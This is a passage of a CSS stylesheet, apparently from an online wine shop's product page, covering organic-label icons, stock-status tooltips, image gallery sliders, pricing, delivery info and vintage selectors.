  background-image: url(../img/icon-bio-grass.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--leaves {
  background-image: url(../img/icon-bio-leaves.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--organic {
  background-image: url(../img/icon-bio-lotus.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--plant {
  background-image: url(../img/icon-bio-plant.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--sustainable {
  background-image: url(../img/icon-bio-recycle.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--biodynamic {
  background-image: url(../img/icon-bio-sprout.svg);
}
.detail__bio .detail__bio-icon .tooltip {
  top: 14px;
  left: 0;
  padding: 15px;
  white-space: normal;
  transform: none;
  width: 100vw;
  max-width: 490px;
  z-index: 2;
  text-align: left;
  pointer-events: none;
}
.detail__bio .detail__bio-icon:hover .tooltip {
  visibility: visible;
  opacity: 1;
  left: 48px;
}
.detail__bio .detail__bio-icons {
  display: flex;
  justify-content: start;
  flex-wrap: wrap;
  margin-top: 8px;
}

.detail__bio .tooltip .detail__bio-icon {
  display: flex;
  margin: 0 7px 0 0;
  padding: 20px;
}
.detail__bio-info {
  margin-bottom: 12px;
}

.detail__bio-info:last-child {
  margin-bottom: 0;
}

.detail__bio-info span {
  font-weight: 600;
  margin-bottom: 4px;
  display: block;
  font-size: 14px;
}

.detail__bio-info p {
  margin: 0;
  font-size: 14px;
  text-transform: none;
}
.detail-text {
  margin: 30px 0;
  font-size: 16px;
  line-height: 1.7;
}
.detail-text p {
  margin: 0;
}
.detail-text a, .detail-text a:hover {
  color: #B12535;
}
.detail-image-wrapper .sticker {
  margin-right: 12px;
  margin-bottom: 4px;
  width: fit-content;
}
.detail-image-wrapper .sticker + .sticker--l-wine-collection {
  margin-top: 20px;
}
.detail-image__sticker .sticker--discount .sticker__discount-value {
  padding-left: 30px;
  overflow: visible;
  margin-bottom: 4px;
}
.status-info {
  opacity: 1;
  pointer-events: initial;
}
.status-info {
  display: none;
  justify-content: flex-start;
  margin-left: 10px;
  margin-top: -30px;
  margin-bottom: 0;
  width: 305px;
}
.detail-main.detail-main__show-instock .status-info {
  display: flex;
}
.status-info .status-info__container {
  width: 100%;
  margin-right: auto;
}
.status-info .instock__status {
  margin-right: 16px;
  display: flex;
  align-content: flex-end;
  align-items: center;
  width: auto;
  font-weight: 600;
  font-size: 16px;
  line-height: 1;
}
.status-info .instock {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  height: 20px;
  margin-bottom: 38px;
}
.detail-tools__not_in_stock .status-info .instock {
  margin-bottom: 60px;
  margin-top: -14px;
}
.status-info .instock__status .icon-status {
  width: 16px;
  height: 16px;
  background-size: auto;
  margin-right: 12px;
  flex-shrink: 0;
}
.status-info .instock__status .icon-status.icon-status-in {
  background-image: url(../img/icon-status-in.svg);
}
.status-info .instock__status .icon-status.icon-status-no {
  background-image: url(../img/icon-status-no.svg);
}
.status-info .instock__status .icon-status.icon-status-wait {
  background-image: url(../img/icon-status-wait.svg);
}
.status-info .instock__status .icon-status.icon-status-order {
  background-image: url(../img/icon-status-order.svg);
}
.status-info .instock__status .icon-status.icon-status-location {
  background-image: url(../img/icon-status-location.svg);
  background-position: center left;
  width: 20px;
  height: 20px;
  margin-right: 4px;
}
.status-info .instock__status.instock__status-location {
  margin-bottom: 55px;
  white-space: nowrap;
}
.status-info .instock__status .icon-status.icon-status-only {
  background-image: url(../img/icon-status-only.svg);
}
.status-info .instock__info .icon-info {
  background-image: url(../img/icon-status-question.svg);
  width: 20px;
  height: 20px;
  background-size: contain;
  margin-top: -4px;
}
.status-info .instock__info .icon-info-partner {
  background-image: url(../img/icon-status-order.svg);
  width: 20px;
  height: 20px;
  background-size: contain;
  margin-top: -4px;
}
.status-info .instock__status.instock__status-wait {
  white-space: nowrap;
}
.status-info .instock__info .icon-info .tooltip {
  z-index: 3;
  text-align: left;
  line-height: 1.5;
  top: -170px;
  left: initial;
  right: calc(50% - 165px);
  padding: 25px 50px 25px 25px;
  min-width: 285px;
  font-weight: 400;
  visibility: hidden;
  opacity: 0;
  transition: 0.25s ease-in-out;
}
.status-info .instock__info .icon-info-partner .tooltip {
  z-index: 3;
  text-align: left;
  line-height: 1.5;
  top: -100px;
  left: initial;
  right: calc(50% - 165px);
  padding: 25px 50px 25px 25px;
  min-width: max-content;
  font-weight: 400;
  visibility: hidden;
  opacity: 0;
  transition: 0.25s ease-in-out;
}
@media (max-width: 576px) {
  .status-info .instock__info .icon-info.active .tooltip {
    visibility: visible;
    opacity: 1;
  }
  .status-info .instock__info .icon-info-partner.active .tooltip {
    visibility: visible;
    opacity: 1;
  }
  .detail__bio-wrapper--mobile {
    display: block;
  }
  .detail__bio-wrapper--mobile .detail__bio .detail__bio-icon .tooltip {
    top: 0;
    max-width: calc(100vw - 68px);
    padding: 10px;
  }
  .detail__bio-wrapper--mobile .detail__bio .detail__bio-icon:hover .tooltip {
    visibility: visible;
    opacity: 1;
    left: 48px;
    display: block;
  }
  .detail__bio-wrapper--mobile .detail__bio {
    position: absolute;
    top: 18px;
    left: 20px;
    margin: 0;
  }
  .detail__bio-wrapper--mobile .detail__bio-info span {
    font-size: 13px;
  }
  .detail__bio-wrapper--mobile .detail__bio-info p {
    font-size: 12px;
  }
  .detail-tools__not_in_stock .status-info .instock {
    margin-bottom: 20px;
  }
}
@media (max-width: 420px) {
  .status-info .instock__status.instock__status-wait {
    font-size: 12px;
    margin-right: 6px;
  }
  .status-info .instock__status .icon-status.icon-status-wait {
    margin-right: 4px;
    min-width: 18px;
  }
}
@media (max-width: 360px) {
  .status-info .instock__status.instock__status-wait {
    white-space: normal;
  }
  .status-info .instock__status .icon-status.icon-status-wait {
    margin-right: 6px;
  }
}
@media (min-width: 577px) {
  .status-info .instock__info .icon-info .tooltip .close-button {
    display: none;
  }
  .status-info .instock__info .icon-info .tooltip {
    padding: 25px;
  }
  .status-info .instock__info .icon-info:hover .tooltip {
    visibility: visible;
    opacity: 1;
  }
  .status-info .instock__info .icon-info-partner .tooltip .close-button {
    display: none;
  }
  .status-info .instock__info .icon-info-partner .tooltip {
    padding: 25px;
  }
  .status-info .instock__info .icon-info-partner:hover .tooltip {
    visibility: visible;
    opacity: 1;
  }
}
.status-info .instock__info .icon-info .tooltip .close-button {
  position: absolute;
  right: 10px;
  top: 20px;
}
.status-info .instock__info .icon-info-partner .tooltip .close-button {
  position: absolute;
  right: 10px;
  top: 20px;
}
.status-info .instock__actions {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 200px;
  margin-bottom: 20px;
  margin-top: -20px;
  opacity: 1;
  transition: 0.25s ease-in-out;
}
.status-info .instock__actions .btn-text {
  background: none;
  border: none;
  width: auto;
  font-size: 16px;
  font-weight: 400;
  color: #000;
  padding: 0 10px;
  border-radius: 22px;
  margin-left: -10px;
}

.status-info .instock__actions .btn-request {
  transition: 0s;
  color: #7D858C;
  pointer-events: none;
}

.status-info .instock__actions .btn-request.btn-request--ready {
  transition: 0.25s;
  color: #000;
  pointer-events: initial;
}

.status-info .instock__actions .btn-text:active, .status-info .instock__actions .btn-text:hover, .status-info .instock__actions .btn-text:focus {
  color: #444;
}

.status-info .instock__actions .btn-text.waiting-btn,
.status-info .instock__actions .btn-text.waiting-btn:hover,
.status-info .instock__actions .btn-text.waiting-btn:focus {
  color: #fff;
}

.status-info .instock__quantity {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  max-width: 160px;
  min-width: 80px;
  margin-bottom: 20px;
  opacity: 0;
  transition: 0.25s ease-in-out;
}
.status-info .instock__quantity.active {
  opacity: 1;
}
.status-info .instock__quantity .instock__quantity-bar {
  height: 5px;
  width: 100%;
  background: #EBEBEB;
  position: relative;
  margin-bottom: 8px;
}
.status-info .instock__quantity .instock__quantity-bar .instock__quantity-bar__current {
  height: 100%;
  width: 0;
  background: #C8C8CE;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  transition: 0.4s ease-in-out;
}
.status-info .instock__quantity .instock__quantity-bar__text {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  width: 50%;
}
.status-info .instock__quantity-bar__text.instock__quantity-bar__to {
  text-align: right;
}
.sticker--l-wine-collection {
  width: fit-content;
}
.sticker--oracle {
  position: relative;
  padding: 8px 14px;
  display: inline;
  margin-right: 20px;
  width: 27px;
  height: 30px;
  background-image: url(../img/oracle-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: 18px;
  background-size: 27px;
}
.sticker--oracle .tooltip {
  white-space: nowrap;
  font-weight: 400;
  color: #000000;
  left: -120%;
  transform: none;
}
.sticker--oracle:hover .tooltip {
  top: -30px;
  visibility: visible;
  opacity: 1;
}
.detail-image-wrapper .sticker--oracle + .sticker {
  margin-top: 0;
  display: inline-flex;
}
.detail-description {
  padding: 40px 0 0 40px;
  width: 50%;
}
.detail-image__sticker {
  position: absolute;
  z-index: 1;
  top: 40px;
  left: 43px;
}
.detail-image__slider {
  width: 100%;
  opacity: 0;
}
.detail-image__slider.slick-initialized {
  opacity: 1;
}
.detail-image-wrapper--cover .detail-image__slider {
  height: 100%;
}
.detail-image__slider-img {
  align-items: center;
  background-size: 100% auto;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  height: 100%;
  justify-content: center;
  padding: 50px;
}
.detail-image-wrapper--cover .detail-image__slider-item.detail-image__slider-item--gallery .detail-image__slider-img {
  padding: 0;
  background-position: 60% 0%;
  background-size: cover;
}
.detail-image-wrapper--cover .detail-image__slider-item:not(.detail-image__slider-item--gallery) .detail-image__slider-img img {
  max-height: 800px;
}
.detail-image__slider-img img {
  display: block;
  max-width: 100%;
  max-height: 100%;
}
.detail-image__slider-img--cover img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.detail-image-wrapper--cover .detail-image__slider-img img {
  object-fit: cover;
  opacity: 0;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 970px) {
  .detail-image-wrapper--cover .detail-image__slider-img img {
    object-fit: contain;
  }
}

.detail-image-wrapper--cover .detail-image__slider-item.slick-slide.slick-current.slick-active {
  height: 100%;
}
.detail-image-wrapper--cover .detail-image__slider .slick-list, .detail-image-wrapper--cover .detail-image__slider .slick-track {
  height: 100%;
}
.detail-image__slider-item--gallery .detail-image__slider-img img,
.detail-image__gallery-item--gallery .detail-image__gallery-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.gallery-popup__slider-item.gallery-popup__slider-item--gallery img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.detail-image__slider .slick-arrow,
.gallery-popup__nav {
  z-index: 2;
  background: 0 0;
  transition: 0.3s all;
  background-color: #fff;
  background-repeat: no-repeat;
  background-size: 30%;
  border-radius: 50%;
  width: 65px;
  height: 65px;
}
.detail-image__slider .slick-arrow::before,
.gallery-popup__nav::before {
  content: "";
}
.detail-image__slider .slick-prev,
.gallery-popup__nav--prev {
  left: 20px;
  background-image: url(../img/arrow-left.svg);
  background-position: 43% 50%;
}
.detail-image__slider .slick-next,
.gallery-popup__nav--next {
  right: 20px;
  background-image: url(../img/arrow-right.svg);
  background-position: 57% 50%;
}
.detail-main .detail-image-wrapper {
  max-height: 1175px
}
.detail-main .detail-image-wrapper--cover .detail-image__slider-img img {
  opacity: 1;
  visibility: visible;
}
.detail-image__gallery-wrapper {
  position: absolute;
  bottom: 20px;
  right: 20px;
  width: 100%;
  max-width: calc(100% - 40px);
}
.detail-image__gallery-wrapper--secondary {
  width: 132px;
  max-width: unset;
}
.detail-image__gallery.slick-initialized {
  visibility: visible;
}
.detail-image__gallery .slick-list {
  overflow: unset;
  padding: 0 !important;
}
.detail-image__gallery.slick-initialized {
  opacity: 1;
  transition: 0.5s 0.5s;
}
.detail-image__gallery .slick-track,
.detail-image__gallery:not(.slick-initialized) {
  display: grid;
  grid-auto-flow: column;
  grid-template-columns: repeat(auto-fit, 132px);
  grid-template-rows: 80px;
  align-items: end;
  gap: 20px;
}
.detail-image__gallery-wrapper--secondary .slick-track {
  display: block;
}
.detail-image__gallery-item {
  position: relative;
  display: flex;
  background: #b3b8bb;
  border-radius: 5px;
  overflow: hidden;
  cursor: pointer;
  transition: 0.25s ease-out;
  max-width: 132px;
  width: 132px;
  height: 80px;
  opacity: 0.8;
}
.detail-image__gallery-wrapper .detail-image__gallery-item:hover,
.detail-image__gallery-wrapper .detail-image__gallery-item.current {
  height: 104px;
  opacity: 1;
}
.detail-image__gallery-item:not(.detail-image__gallery-item--no_preview)::after {
  content: url(../img/magnifier--red.svg);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%) scale(1);
  width: 62px;
  height: 62px;
  opacity: 0;
  transition: 0.25s ease-out;
}
.detail-image__gallery-wrapper .detail-image__gallery-item:hover::after,
.detail-image__gallery-wrapper .detail-image__gallery-item.current::after {
  transform: translate(-50%,-50%) scale(0.5);
  opacity: 1;
}
.detail-image__gallery-img {
  width: inherit;
  height: inherit;
}
.detail-image__gallery-img img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.detail-image__gallery-img--cover img {
  object-fit: cover;
}
.gallery-popup__slider {
  opacity: 0;
  visibility: hidden;
  transition: 0.25s ease;
  max-height: 100vh;
  overflow: hidden;
}
.gallery-popup.popup--visible .gallery-popup__slider.slick-initialized {
  opacity: 1;
  visibility: visible;
}
.gallery-popup__slider .slick-list {
  overflow: hidden;
}
.gallery-popup__slider-item.slick-slide {
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 800px;
  width: 100%;
  height: 600px;
}
.gallery-popup__slider-item img {
  width: inherit;
  height: inherit;
  object-fit: contain;
  padding: 8px 0 18px;
}
.gallery-popup__slider-item--cover img {
  object-fit: cover;
  padding: 0;
}
.popup.gallery-popup .popup__content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  overflow-y: auto;
}
.popup.gallery-popup .gallery-popup__close-button {
  width: 30px;
  height: 30px;
  border: none;
  margin: 0 86px 0 auto;
  background-image: url(../img/close-circle--white.svg);
  background-repeat: no-repeat;
  background-color: transparent;
  transition: background-image 0.25s ease-in
}
.popup.gallery-popup .gallery-popup__close-button:hover {
  background-image: url(../img/close-circle--red.svg);
}
.gallery-popup__photo {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  width: 100%;
  height: 100%;
}
.gallery-popup__gallery {
  display: flex;
  height: 100vh;
  align-items: center;
  justify-content: center;
}
.gallery-popup__item {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: calc(100% - 44px);
  height: calc(100% - 44px);
  transition: opacity 0.4s ease-in;
  max-width: 100%;
  max-height: 100%;
}
.gallery-popup__item--active {
  opacity: 1;
  transition: opacity 0.2s ease-out;
}
.gallery-popup__item img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.gallery-popup__photos {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: 100%;
  width: 100%;
  height: 100%;
}
.gallery-popup__nav {
  aspect-ratio: 1;
  margin: 0 20px;
  position: absolute;
}
@media (max-width: 970px), (min-width: 1300px){
  .detail-image__gallery.slick-no-slide .slick-track {
    width: 100% !important;
    transform: translate3d(0, 0, 0) !important;
    justify-content: center;
  }
  .detail-image__gallery.slick-no-slide .slick-track:after,
  .detail-image__gallery.slick-no-slide .slick-track:before {
    content: none;
  }
}
@media (max-width: 970px) {
  .popup.gallery-popup .gallery-popup__close-button {
    position: absolute;
    margin: 0;
    right: 20px;
    top: 20px;
    z-index: 1
  }
  .gallery-popup__slider-item.slick-slide {
    max-width: unset;
    width: 100vw;
  }
}
@media (min-width: 971px) {
  .gallery-popup__slider .slick-list {
    border-radius: 20px;
    margin: 0 86px;
  }
  .gallery-popup__slider .slick-prev {
    left: 0;
  }
  .gallery-popup__slider .slick-next {
    right: 0;
  }
}
@media (max-width: 768px) {
  .gallery-popup__slider-item.slick-slide {
    height: 460px
  }
}
@media (max-width: 576px) {
  .detail-image__gallery-wrapper--secondary {
    width: 62px;
  }
  .detail-image__gallery-wrapper {
    right: 10px;
  }
  .detail-image__gallery-wrapper {
    max-width: calc(100% - 20px);
  }
  .detail-image__slider {
    touch-action: auto !important;
  }
  .detail-image__gallery .slick-track,
  .detail-image__gallery:not(.slick-initialized) {
    grid-template-columns: repeat(auto-fit, 62px);
    grid-template-rows: 30px;
    gap: 15px;
  }
  .detail-image__gallery-item {
    max-width: 62px;
    width: 62px;
    height: 30px;
  }
  .detail-image__gallery-wrapper .detail-image__gallery-item.current,
  .detail-image__gallery-wrapper .detail-image__gallery-item.slick-current.slick-center {
    height: 40px;
    opacity: 1;
  }
  .detail-image__gallery-item::after {
    content: none;
  }
  .detail-image__slider .slick-arrow,
  .gallery-popup__nav  {
    background-size: 20px;
    background-color: transparent;
    width: calc(50% - 40px);
    height: calc(100% - 80px);
    cursor: pointer;
    border-radius: 0;
    top: calc(50% - 30px);
  }
  .detail-image__slider .slick-next, .gallery-popup__nav--next {
    background-position-x: 100%;
  }
  .detail-image__slider .slick-prev, .gallery-popup__nav--prev {
    background-position-x: 0%;
  }
  .gallery-popup__nav  {
    aspect-ratio: 1;
  }
  .detail-image__gallery-wrapper .detail-image__gallery-item:hover,
  .detail-image__gallery-wrapper--secondary .detail-image__gallery-item:hover,
  .detail-image__gallery-wrapper--secondary .detail-image__gallery-item.current,
  .detail-image__gallery-wrapper--secondary .detail-image__gallery-item.slick-current.slick-center {
    height: 30px;
  }
  .detail-image__gallery-item:not(.detail-image__gallery-item--no_preview)::after {
    display: none;
  }
}
@media (min-width: 577px) {
  .detail-image__slider .slick-prev:hover,
  .gallery-popup__nav--prev:hover {
    background-image: url(../img/arrow-left--white.svg);
  }
  .detail-image__slider .slick-next:hover,
  .gallery-popup__nav--next:hover {
    background-image: url(../img/arrow-right--white.svg);
  }
  .detail-image__slider .slick-arrow:hover,
  .gallery-popup__nav:hover {
    background-color: #7D858C;
    cursor: pointer;
  }
}
.detail-tags {
  padding-top: 18px;
}
.detail-tags__title {
  margin-bottom: 20px;
  font-size: 12px;
  line-height: 24px;
  color: #7D858C;
  font-weight: 400;
  text-transform: uppercase;
}
@media (max-width: 576px){
  .detail-tools__subform > .price{
    display: flex;
    align-items: center;
  }
  .detail-tools__subform > .price > *:first-child:not(.price.price__cafive){
    margin-left: 10px;
  }
}

@media (max-width: 970px){
  .detail-tags__title {
    margin-bottom: 10px;
  }
  .detail-tags .tags-cloud{
    padding: 0;
    margin: 0;
  }
}
.detail-breadcrumbs {
  align-items: center;
  display: flex;
  flex-direction: row;
  margin-bottom: 10px;
}
.detail-breadcrumbs a, .detail-breadcrumbs span {
  color: #000;
  font-size: 12px;
  font-weight: 800;
  height: auto;
  line-height: 1;
  margin: 0 8px 0 0;
  text-decoration: none;
}
.detail-breadcrumbs a:last-child {
  color: #B12535;
}
.detail-category {
  margin-bottom: 6px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  line-height: 24px;
}
.detail-category__link {
  margin-right: 10px;
  font-size: 17px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  transition: 0.2s ease-in-out;
}
.detail-category__link:hover {
  color: #B12535;
  text-decoration: none;
}
.detail-rating {
  margin-bottom: 30px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.crumbs-mobile {
  display: none;
}
.detail-rating__title {
  display: block;
  line-height: normal;
  transition: 0.2s ease-in-out;
}
.detail-rating__title:hover {
  color: #B12535;
  text-decoration: none;
}
.detail-rating .card-component__crumb {
  margin: 0;
}
.main-content .detail-body, .main-content .detail-tags, .main-content .detail-sliders, .main-content .detail-sliders--recommend, .main-content .detail-special-offer, .main-content .detail-articles, .main-content .main-banner, .main-content .how-buy {
  opacity: 0;
  transition: 0s;
}
.main-content.loaded .detail-body, .main-content.loaded .detail-tags, .main-content.loaded .detail-sliders, .main-content.loaded .detail-sliders--recommend, .main-content.loaded .detail-special-offer, .main-content.loaded .detail-articles, .main-content.loaded .main-banner, .main-content.loaded .how-buy {
  opacity: 1;
  transition: 1s;
}
section.detail-sliders.detail-sliders--recommend > .collections__item {
  position: relative;
}
section.detail-sliders.detail-sliders--recommend > .collections__item:before {
  content: "";
  position: absolute;
  background: white;
  background: linear-gradient(90deg, #fff0 0%, #fff 3%);
  width: 100%;
  height: 60px;
  left: 0;
  top: calc(100% + 1px);
  z-index: -1;
}
.product-name {
  margin-bottom: 10px;
  color: #000;
  text-align: left;
  font-family: "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 32px;
  line-height: 1.1;
}
.product-subnames {
  margin-bottom: 40px;
  color: #7D858C;
  text-transform: uppercase;
  font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-weight: 500;
  font-size: 10px;
  line-height: 1;
}
.detail-delivery {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
  margin-bottom: 30px;
}
.detail-delivery__item {
  font-size: 14px;
  margin-bottom: 10px;
  padding-left: 35px;
  position: relative;
}
.detail-delivery__item:last-child {
  margin-bottom: 0;
}
.detail-delivery__item::before {
  content: '';
  position: absolute;
  top: 2px;
  left: 1px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 22px;
}
.detail-delivery__item--delivery::before {
  background-image: url(../img/detail-delivery-car.svg);
}
.detail-delivery__item--payment::before {
  background-image: url(../img/detail-delivery-payment.svg);
}
.detail-delivery__item--pig::before {
  background-image: url(../img/detail-delivery-pig.svg);
}
.detail-contacts {
  margin-bottom: 20px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
}
.detail-law {
  font-size: 11px;
  font-weight: 600;
  line-height: 18px;
  margin-top: 20px;
  text-align: justify;
}
.detail-law:empty {
  margin-top: 0;
}
.detail-contacts__link {
  margin-right: 60px;
  padding-left: 28px;
  position: relative;
  font-weight: 400;
  font-size: 18px;
  line-height: 1;
  color: #000;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.detail-contacts--not-alcohol {
  justify-content: space-between;
}
.detail-contacts--not-alcohol .detail-contacts__link {
  margin-right: 0;
  min-width: 150px;
}
.detail-contacts__link:last-child {
  margin-right: 0;
}
.detail-contacts__link:hover {
  color: #bb2135;
  text-decoration: none;
}
.detail-contacts__link::before {
  content: "";
  position: absolute;
  top: 2px;
  left: 1px;
  width: 18px;
  height: 18px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 18px;
}
.detail-contacts__link--phone::before {
  background-image: url(../img/phone-icon--red.svg);
}
.detail-contacts__link--mail::before {
  background-image: url(../img/mail-icon--red.svg);
}
.detail-contacts__link--question::before {
  background-image: url(../img/question-icon--red.svg);
}
.detail__status {
  position: relative;
  margin-bottom: 10px;
  width: 150px;
  height: 20px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 0 50%;
}
.detail__status.available {
  background-image: url(../img/status-available.svg);
}
.detail__status.not-available {
  background-image: url(../img/status-notAavailable.svg);
}
.detail__status.for-order {
  background-image: url(../img/status-forOrder.svg);
}
.detail__status.ask-manager {
  background-image: url(../img/status-ask.svg);
}
a.link-main {
  color: #B12535;
  transition: 0.25s ease-in-out;
  margin: 0 20px;
}

a.link-main:hover {
  text-decoration: none;
  color: #dc394c;
}
.price-block {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.price-block .detail__price {
  margin-bottom: 0!important;
}
.detail__price .price__discount,
.detail__price .price__main {
  margin-right: 4px;
  font-size: 24px;
  line-height: 1;
  font-weight: 600;
}
.detail-tools__mobile {
  display: none;
}
.detail-tools {
  margin-bottom: 20px;
  justify-content: flex-start;
  align-items: center;
  display: flex;
  min-height: 95px;
}
.detail-tools.active {
  display: flex!important;
}
.detail-tools__subform {
  display: none;
}
.detail-tools__buttons {
  width: 50%;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.detail-tools .counter {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  margin-right: 2px;
  overflow: hidden;
  min-width: 95px;
  max-width: 95px;
}
.detail-tools .counter + .detail-tools__buttons {
  max-width: 200px;
  width: 100%;
}
.detail-tools .fav-button {
  max-width: 40px;
  transition: 0.2s ease-in-out;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.detail-tools .main-button {
  margin-right: 2px;
  max-width: 240px;
  border-radius: 0;
  text-align: center;
  line-height: 1;
}
.detail-tools .main-button.btn-request {
  max-width: 290px;
}
.detail-tools .main-button.hide {
  display: none;
}
.detail-tools .main-button:not(.hide) + .main-button {
  display: none;
}
.detail-discount-message-info {
  font-family: "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  color: #898A8D;
  margin: -35px 0 30px;
}
@media (max-width: 576px){
  .detail-discount-message-info{
    margin: 10px 0 30px;
    color: #D0CFCE;
  }
}
button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
  max-width: 300px;
  width: 100%;
  margin-right: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-component__tools-buttons button.main-button.btn-request.btn-notAvailable,
.card-component__tools-buttons button.main-button.btn-notAvailable.btn-recommend {
  margin-right: 1px;
  max-width: 350px;
}
.watched__slider_notifications {
  opacity: 0;
  transition: 0;
}
.watched__slider_notifications.slick-initialized {
  opacity: 1;
  transition: 0.5s ease-in-out 1s;
}
.notification-slider .card-component__tools-buttons button.main-button.btn-request.btn-notAvailable {
  border-radius: 5px;
}
.price-block .gift-info  {
  display: none;
  position: relative;
  padding-left: 34px;
  margin-left: 30px;
  font-size: 12px;
  color: #7D858C;
  text-transform: uppercase;
  margin: 0;
  height: 20px;
}
.price-block .gift-info a {
  width: 30px;
  height: 30px;
  display: block;
  height: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.price-block .gift-info a .tooltip {
  padding: 14px;
  white-space: nowrap;
  color: #000;
}
.price-block .gift-info a:hover .tooltip {
  visibility: visible;
  opacity: 1;
}
.price-block .gift-info a {
  color: #7D858C;
}
.price-block .gift-info.visible {
  display: block;
}
.price-block .gift-info:before {
  content: "";
  background-image: url(../img/icon-gift.svg);
  width: 24px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background-size: contain;
  background-repeat: no-repeat;
}
.price-block .gift-info a {
  color: #B12535;
}
.product-pack {
  background-image: url("../img/icon-item-pack.svg");
  background-size: 28px;
  background-position: center;
  background-repeat: no-repeat;
  min-width: 32px;
  height: 40px;
  margin-left: -40px;
  margin-right: 10px;
  position: relative;
}
.product-pack .tooltip {
  top: 4px;
  left: -50px;
  padding: 15px;
  white-space: normal;
  transform: none;
  width: max-content;
  max-width: 290px;
  z-index: 2;
  text-align: left;
  pointer-events: none;
}
.product-pack .tooltip {
  white-space: normal;
}
.basket-list .product-pack .tooltip,
.detail-description .product-pack .tooltip{
  transition: all .3s linear;
}
.product-pack:hover .tooltip,
.product-pack .tooltip:hover {
  display: block;
  visibility: visible;
  opacity: 1;
  top: -70px;
  transition: all .4s linear;
}
.detail-description .product-pack:hover .tooltip,
.detail-description .product-pack .tooltip:hover {
  transition: all .3s linear;
}
.product-options {
  margin-bottom: 40px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  font-weight: 600;
  font-size: 16px;
  line-height: 1;
}
.product-options__volume {
  margin-right: 50px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.product-options__volume-item {
  margin-right: 10px;
  padding: 11px 15px;
  display: block;
  font-size: 16px;
  color: #000;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  transition: 0.2s ease-in-out;
}
.product-options__volume-item:last-child {
  margin-right: 0;
}
.product-options__volume-item:hover {
  color: #B12535;
  text-decoration: none;
}
.product-options__year {
  padding-right: 35px;
  position: relative;
  width: 100%;
  max-width: 355px;
  max-height: 38px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  transition: 0.3s ease-in-out;
}
.product-options__year--visible {
  visibility: hidden;
  opacity: 0;
}
.product-options__year-nothing {
  margin-top: -30px;
  margin-bottom: 20px;
  display: block;
  color: #B12535;
  text-align: left;
  font-size: 12px;
}
.product-options__year .arrow-button {
  position: absolute;
  right: 0;
  top: 8px;
}
.product-options__year--expanded .arrow-button {
  transform: rotate(-180deg);
}
.product-options__year--expanded .selector__expander {
  visibility: visible;
  opacity: 1;
}
.product-options__year-expander {
  z-index: 1;
  width: 100px;
  right: -10px;
}
.product-options__year-expander::before {
  right: 13px;
}
.product-options__year-expander .selector__expander-item {
  padding-right: 0;
}
.product-options__year-expander .product-options__year-item {
  max-width: 100%;
  border: 0;
}
.product-options__year-expander .product-options__year-item:last-child {
  border: 0;
}
.product-options__year-item {
  margin-bottom: 5px;
  padding: 7px 0;
  position: relative;
  display: block;
  width: 100%;
  max-width: calc(100% / 4);
  font-size: 16px;
  color: #000;
  text-align: center;
  border-left: 1px solid #E5EAEC;
  transition: 0.2s ease-in-out;
}
.product-options__year-item:hover {
  color: #B12535;
  text-decoration: none;
}
.product-options__year-item--disabled {
  color: #cacaca;
}
.product-options__year-item--disabled:hover {
  color: #cacaca;
}
.product-options__year-item .tooltip {
  white-space: nowrap;
  color: #000000;
  pointer-events: none;
}
.product-options__year-item:hover .tooltip {
  top: -30px;
  visibility: visible;
  opacity: 1;
}
